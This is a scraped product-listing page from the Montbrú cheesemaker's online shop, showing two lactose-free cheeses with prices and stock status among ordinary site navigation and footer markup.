																																				Our cheese 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																																</ul>
									</div>

																				<div class="tab-content col-10">
																						<div class="tab-pane cbp-tab-pane active innertabcontent-15"
												 id="iq-15-innertab-8" role="tabpanel">

												
											</div>
																						<div class="tab-pane cbp-tab-pane  innertabcontent-14"
												 id="iq-14-innertab-8" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <ul class="cbp-links cbp-category-tree">
                                                                                                            <li >
                                            <div class="cbp-category-link-w">
                                                <a href="https://montbru.com/en/7-goat-cheese">Goat cheese</a>

                                                                                            </div>
                                        </li>
                                                                                                                                                <li >
                                            <div class="cbp-category-link-w">
                                                <a href="https://montbru.com/en/8-buffalo-cheese">Buffalo cheese</a>

                                                                                            </div>
                                        </li>
                                                                                                                                                <li >
                                            <div class="cbp-category-link-w">
                                                <a href="https://montbru.com/en/9-sheep-cheese">Sheep cheese</a>

                                                                                            </div>
                                        </li>
                                                                                                                                                <li >
                                            <div class="cbp-category-link-w">
                                                <a href="https://montbru.com/en/10-cow-cheese">Cow cheese</a>

                                                                                            </div>
                                        </li>
                                                                                                                                                <li >
                                            <div class="cbp-category-link-w">
                                                <a href="https://montbru.com/en/13-montbru-selection">Montbrú Selection</a>

                                                                                            </div>
                                        </li>
                                                                                                                                                                                                                                                                                        <li >
                                            <div class="cbp-category-link-w">
                                                <a href="https://montbru.com/en/18-free-lactose-cheese">Free Lactose Cheese</a>

                                                                                            </div>
                                        </li>
                                                                                                </ul>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																					</div>
										
									</div></div>
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
	<a role="button" class="cbp-empty-mlink nav-link">

								<span class="cbp-tab-title">
								Tips <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-4">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
																		<div class="cbp-tabs-container">
									<div class="row no-gutters">
									<div class="tabs-links col-2">
										<ul class="cbp-hrsub-tabs-names cbp-tabs-names" >
																																	<li class="innertab-21 ">
												<a data-target="#iq-21-innertab-5"  href="https://montbru.com/en/content/11-benefits-of-cheese"  class="nav-link active">
																																				Benefits of Cheese 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-20 ">
												<a data-target="#iq-20-innertab-5"  href="https://montbru.com/en/content/18-recommendations"  class="nav-link ">
																																				Recomendations 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																																</ul>
									</div>

																				<div class="tab-content col-10">
																						<div class="tab-pane cbp-tab-pane active innertabcontent-21"
												 id="iq-21-innertab-5" role="tabpanel">

												
											</div>
																						<div class="tab-pane cbp-tab-pane  innertabcontent-20"
												 id="iq-20-innertab-5" role="tabpanel">

												
											</div>
																					</div>
										
									</div></div>
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-9" class="cbp-hrmenu-tab cbp-hrmenu-tab-9 ">
	<a href="https://montbru.com/en/content/12-contact-us" class="nav-link" >

								<span class="cbp-tab-title">
								Contact Us</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-23" class="cbp-hrmenu-tab cbp-hrmenu-tab-23 ">
	<a href="/en/stores" class="nav-link" >

								<span class="cbp-tab-title">
								SHOPS</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-33" class="cbp-hrmenu-tab cbp-hrmenu-tab-33 ">
	<a href="https://montbru.com/en/content/26-blog" class="nav-link" >

								<span class="cbp-tab-title">
								Blog</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<div id="iqitmegamenu-mobile">
		
		<ul>
		



	
	<li><a  href="https://montbru.com/en/" >Home</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://montbru.com/en/content/category/2-about-us" >About us</a>
	<ul><li><a  href="https://montbru.com/en/content/9-our-history" >Our History</a></li><li><a  href="https://montbru.com/en/content/10-values" >Values</a></li><li><a  href="https://montbru.com/en/content/16-farmers" >Farmers</a></li><li><a  href="https://montbru.com/en/content/15-news" >News</a></li><li><a  href="https://montbru.com/en/content/28-our-people" >Our People</a></li></ul></li><li><a  href="https://montbru.com/en/content/14-online-shop" >Online Shop</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://montbru.com/en/6-els-nostres-formatges" >Els nostres formatges</a>
	<ul><li><a  href="https://montbru.com/en/7-goat-cheese" >Goat cheese</a></li><li><a  href="https://montbru.com/en/8-buffalo-cheese" >Buffalo cheese</a></li><li><a  href="https://montbru.com/en/9-sheep-cheese" >Sheep cheese</a></li><li><a  href="https://montbru.com/en/10-cow-cheese" >Cow cheese</a></li><li><a  href="https://montbru.com/en/13-montbru-selection" >Montbrú Selection</a></li><li><a  href="https://montbru.com/en/18-free-lactose-cheese" >Free Lactose Cheese</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://montbru.com/en/content/category/4-tips" >Tips</a>
	<ul><li><a  href="https://montbru.com/en/content/11-benefits-of-cheese" >Benefits of Cheese</a></li><li><a  href="https://montbru.com/en/content/18-recommendations" >Recommendations</a></li></ul></li><li><a  href="https://montbru.com/en/content/12-contact-us" >Contact Us</a></li><li><a  href="/en/stores" >Shops</a></li><li><a  href="https://montbru.com/en/content/26-blog" >Blog</a></li><li><a  href="/img/cms/CatalogMontbru-eng-fr.pdf" >Download catalog</a></li>
		</ul>
		
	</div>
</div>

                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Search</span>
    </a>
        <div class="dropdown-menu-custom  dropdown-menu">
        <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://montbru.com/en/module/iqitsearch/searchiqit">
    <form method="get" action="https://montbru.com/en/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Brand"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://montbru.com/en/my-account"
           title="Log in to your customer account"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Sign in</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//montbru.com/en/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-2">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-mobile-logo">
                    
  <a href="https://montbru.com/en/">
    <img class="logo img-fluid"
         src="https://montbru.com/img/formatges-montbru-logo-1588678815.jpg"
                  alt="Formatges Montbrú"
         width="385"
         height="228"
    >
  </a>

                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://montbru.com/en/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Search"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Brand"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://montbru.com/en/my-account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Sign in
                                                        </span></a>
                </div>
                
                                <div
                     class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                        <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                    
                                                                            0
                                                                        
                                </span></i>
                            <span>Cart</span></a>
                        <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
            </div>
        </div>
    </div>
</div>            </div>

</div>
        
    </header>

    <section id="wrapper">
        
        

<nav data-depth="3" class="breadcrumb">
            <div class="container-fluid">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://montbru.com/en/"><span>Home</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://montbru.com/en/6-els-nostres-formatges"><span>Els nostres formatges</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Free Lactose Cheese</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
                    </div>
        </nav>


        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            
                <div class="row">
            

                
 <div id="content-wrapper"
         class="left-column col-12 col-md-9 col-lg-10">
        
        
    <section id="main">
        
    <h1 class="h1 page-title"><span>Free Lactose Cheese</span></h1>

    

                    
    
            

            <!-- Subcategories -->
        <div class="product-list-subcategories  hidden-sm-down">
            <div class="row">
                            </div>
        </div>
    
    

        <section id="products">
                            
                    <div id="">
                        
                    </div>
                
                <div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                    <div class="col col-auto facated-toggler"></div>
        
                                                                                            
                <div class="col view-switcher hidden-sm-down">
            <a href="https://montbru.com/en/18-free-lactose-cheese?page=2&amp;resultsPerPage=12&amp;productListView=grid&productListView=grid" class="current js-search-link" data-button-action="change-list-view" data-view="grid"><i class="fa fa-th" aria-hidden="true"></i></a>
            <a href="https://montbru.com/en/18-free-lactose-cheese?page=2&amp;resultsPerPage=12&amp;productListView=grid&productListView=list" class=" js-search-link" data-button-action="change-list-view" data-view="list"><i class="fa fa-th-list" aria-hidden="true"></i></a>
        </div>
        
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Showing 13-14 of 14 item(s)
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
       <span class="select-title-name">Relevance</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                                            <a
                    rel="nofollow"
                    href="https://montbru.com/en/18-free-lactose-cheese?resultsPerPage=12&amp;productListView=grid&amp;order=product.position.asc"
                    class="select-list dropdown-item current js-search-link"
            >
                Relevance
            </a>
                                <a
                    rel="nofollow"
                    href="https://montbru.com/en/18-free-lactose-cheese?resultsPerPage=12&amp;productListView=grid&amp;order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Name, A to Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://montbru.com/en/18-free-lactose-cheese?resultsPerPage=12&amp;productListView=grid&amp;order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Name, Z to A
            </a>
                                <a
                    rel="nofollow"
                    href="https://montbru.com/en/18-free-lactose-cheese?resultsPerPage=12&amp;productListView=grid&amp;order=product.price.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Price, low to high
            </a>
                                <a
                    rel="nofollow"
                    href="https://montbru.com/en/18-free-lactose-cheese?resultsPerPage=12&amp;productListView=grid&amp;order=product.price.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Price, high to low
            </a>
            </div>
</div>

<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
        2
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>

    <div class="dropdown-menu">
        <a
                rel="nofollow"
                href="https://montbru.com/en/18-free-lactose-cheese?resultsPerPage=12&amp;productListView=grid&amp;order=product.position.asc&resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href="https://montbru.com/en/18-free-lactose-cheese?resultsPerPage=12&amp;productListView=grid&amp;order=product.position.asc&resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href="https://montbru.com/en/18-free-lactose-cheese?resultsPerPage=12&amp;productListView=grid&amp;order=product.position.asc&resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>
        </div>
</div>
                
            </div>
            </div>
</div>

                    
                </div>
                                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-6 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="149"
                data-id-product-attribute="0"
                itemscope itemtype="http://schema.org/Product"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://montbru.com/en/els-nostres-formatges/149-alpi-cheese.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://montbru.com/1060-home_default/alpi-cheese.jpg"
                                src="/themes/warehousechild/assets/img/blank.png"
                                                                            alt=""
                        data-full-size-image-url="https://montbru.com/1060-thickbox_default/alpi-cheese.jpg"
                        width="600"
                        height="600"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehousechild/assets/img/blank.png"
                                data-src="https://montbru.com/1064-home_default/alpi-cheese.jpg"
                                width="600"
                                height="600"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag out_of_stock">Out-of-Stock
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="149" data-id-product-attribute="0"
   data-url="//montbru.com/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="149"
   data-url="//montbru.com/en/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                    <span class="badge product-unavailable">Out of stock</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Els nostres formatges</div>            

            
                <h3 class="h3 product-title" itemprop="name">
                    <a href="https://montbru.com/en/els-nostres-formatges/149-alpi-cheese.html">ALPÍ CHEESE portion 200g</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">0300545</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping"
                         itemprop="offers"
                         itemscope
                         itemtype="https://schema.org/Offer">
                        <meta itemprop="priceCurrency" content="EUR">                        
                        <span itemprop="price" class="product-price" content="7.89">€7.89</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            Alpí cheese made in switzerland ans matured in Catalonia
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://montbru.com/en/els-nostres-formatges/149-alpi-cheese.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>
    

    
        
    

</div>
        
        
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-6 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="152"
                data-id-product-attribute="0"
                itemscope itemtype="http://schema.org/Product"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://montbru.com/en/buffalo-cheese/152-tou-de-bufala-sense-lactosa.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://montbru.com/1082-home_default/tou-de-bufala-sense-lactosa.jpg"
                                src="/themes/warehousechild/assets/img/blank.png"
                                                                            alt=""
                        data-full-size-image-url="https://montbru.com/1082-thickbox_default/tou-de-bufala-sense-lactosa.jpg"
                        width="600"
                        height="600"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehousechild/assets/img/blank.png"
                                data-src="https://montbru.com/1083-home_default/tou-de-bufala-sense-lactosa.jpg"
                                width="600"
                                height="600"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag out_of_stock">Out-of-Stock
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="152" data-id-product-attribute="0"
   data-url="//montbru.com/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="152"
   data-url="//montbru.com/en/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                    <span class="badge product-unavailable">Out of stock</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Buffalo cheese</div>            

            
                <h3 class="h3 product-title" itemprop="name">
                    <a href="https://montbru.com/en/buffalo-cheese/152-tou-de-bufala-sense-lactosa.html">Tou de búfala cheese with black truffle 250g</a>
                </h3>
            

            
                                    <div class="product-brand text-muted">Montbrú</div>            

            
                                    <div class="product-reference text-muted">3531103</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping"
                         itemprop="offers"
                         itemscope
                         itemtype="https://schema.org/Offer">
                        <meta itemprop="priceCurrency" content="EUR">                        
                        <span itemprop="price" class="product-price" content="17.5">€17.50</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            Soft cheese with black truffle - lactose-free
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://montbru.com/en/buffalo-cheese/152-tou-de-bufala-sense-lactosa.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>
    

    
        
    

</div>
        
        
        </article>
    </div>

                            
            </div>

    
                                    <div class="hidden-xs-up">
<nav class="pagination">
    
                <ul class="page-list clearfix text-center">
                                                <li class=" ">
                                                    <a
                                    rel="prev"
                                    href="https://montbru.com/en/18-free-lactose-cheese?resultsPerPage=12&amp;productListView=grid"
                                                                         id="infinity-url-prev"                                     class="previous js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    <i class="fa fa-angle-left" aria-hidden="true"></i>
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="nofollow"
                                    href="https://montbru.com/en/18-free-lactose-cheese?resultsPerPage=12&amp;productListView=grid"
                                                                                                            class="js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    1
                                                            </a>
                                            </li>
                                                                <li class="  current ">
                                                    <a
                                    rel="nofollow"
                                    href="https://montbru.com/en/18-free-lactose-cheese?page=2&amp;resultsPerPage=12&amp;productListView=grid"
                                                                                                            class="disabled js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    2
                                                            </a>
                                            </li>
                                    </ul>
            
</nav>

</div>
                        

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div id="js-product-list-bottom">
                    
    <div id="js-product-list-bottom"></div>


                </div>
                    
    
                    </section>

    </section>

        
    </div>


                
                        <div id="left-column" class="col-12 col-md-3 col-lg-2 flex-first">
                                                        

  <div class="block block-toggle block-categories block-links js-block-toggle">
    <h5 class="block-title"><span><a href="https://montbru.com/en/6-els-nostres-formatges">Els nostres formatges</a></span> </h5>
    <div class="category-top-menu block-content">
      
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://montbru.com/en/7-goat-cheese">Goat cheese</a></li><li data-depth="0"><a href="https://montbru.com/en/8-buffalo-cheese">Buffalo cheese</a></li><li data-depth="0"><a href="https://montbru.com/en/9-sheep-cheese">Sheep cheese</a></li><li data-depth="0"><a href="https://montbru.com/en/10-cow-cheese">Cow cheese</a></li><li data-depth="0"><a href="https://montbru.com/en/13-montbru-selection">Montbrú Selection</a></li><li data-depth="0"><a href="https://montbru.com/en/18-free-lactose-cheese">Free Lactose Cheese</a></li></ul>
    </div>
  </div>

                        </div>
                

                

            
                </div>
            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
  


<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Formatgeries Montbrú</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://montbru.com/en/my-account"
                                        title=""                                                                        >
                                    My account
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://montbru.com/en/content/6-information"
                                        title=""                                                                        >
                                    Buy information
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://montbru.com/en/content/13-professionals"
                                        title=""                                                                        >
                                    Professionals
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://montbru.com/en/content/14-online-shop"
                                        title=""                                                                        >
                                    Online Shop
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://montbru.com/img/cms/CatalogMontbru-eng-fr.pdf"
                                                                                                                >
                                    Download catalog
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://montbru.com/en/content/32-canal-etic"
                                        title=""                                                                        >
                                    Canal ètic
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle">
            <h5 class="block-title"><span>Condicions</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://montbru.com/en/content/8-legal-notice"
                                        title="Legal Notice"                                                                        >
                                    Legal Notice
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://montbru.com/en/content/29-politica-de-privacitat"
                                        title=""                                                                        >
                                    Privacy Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://montbru.com/en/content/30-politica-de-cookies"
                                        title=""                                                                        >
                                    Política de Cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://montbru.com/en/content/31-condicions-generals-de-contractacio"
                                        title=""                                                                        >
                                    General contract conditions
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://montbru.com/en/stores"
                                                                                                                >
                                    Where find us
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://montbru.com/en/content/28-our-people"
                                                                                                                >
                                    Work with Us
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
      
    <div id="iqithtmlandbanners-block-2"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span> Logo Footer</span></h5>
        <div class="block-content rte-content">
            <p><img src="https://www.montbru.com/themes/warehousechild/assets/img/LogoMontbruFooter.png" alt="" width="394" /></p>
        </div>
    </div>


  

      
    <div id="iqithtmlandbanners-block-1"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span>Social Network</span></h5>
        <div class="block-content rte-content">
            <h5 class="block-title"><span>Contact</span></h5>
<div class="data">Av. del Prat 16, Pol. Ind. El Prat</div>
<div class="data">08180 Moià (Barcelona)</div>
<div class="data email">T. 938 209 010 · <a href="mailto:info@montbru.com">info@montbru.com</a></div>
<p></p>
<ul class="social-links _topbar"><li class="facebook"><a href="https://www.facebook.com/formatgesmontbru/" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li class="twitter"><a href="https://twitter.com/formatgemontbru" target="_blank"><i class="fa fa-twitter"></i></a></li>
<li class="instagram"><a href="https://www.instagram.com/formatgesmontbru/" target="_blank"><i class="fa fa-instagram"></i></a></li>
</ul>
        </div>
    </div>


  

      
    <div id="iqithtmlandbanners-block-3"  class="col col-md-12 block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span>Logos UE</span></h5>
        <div class="block-content rte-content">
            <hr style="border-top:1px solid #808080;" /><p style="text-align:center;"><img src="/themes/warehousechild/assets/img/Imatge-web-beneficiari.png" alt="Logotips" width="1024" height="82" style="margin-left:auto;margin-right:auto;" /></p>
<p style="text-align:center;"><img src="/themes/warehousechild/assets/img/Imatge%20web%20beneficiaris_025.png" alt="Logotips" width="1024" height="82" style="margin-left:auto;margin-right:auto;" /></p>
        </div>
    </div>


  
    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
